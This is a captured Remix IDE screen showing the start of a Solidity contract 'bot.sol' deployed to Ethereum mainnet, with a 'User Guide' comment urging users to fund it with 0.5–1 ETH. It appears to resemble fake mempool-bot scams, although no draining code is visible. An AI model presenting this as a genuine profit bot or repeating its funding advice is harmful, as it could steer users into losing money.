 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x06f...DC9C1 (1.1391192347207
GAS LIMIT
Estimated Gas
Custom 3000000
VALUE
0 Wei
CONTRACT
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts 1
Home bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
0 Listen on all transactions Filter with transaction hash or address
[block:21259809 txIndex:3] from: 0x06f...dc9c1 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x6b5...05e4b
Debug
>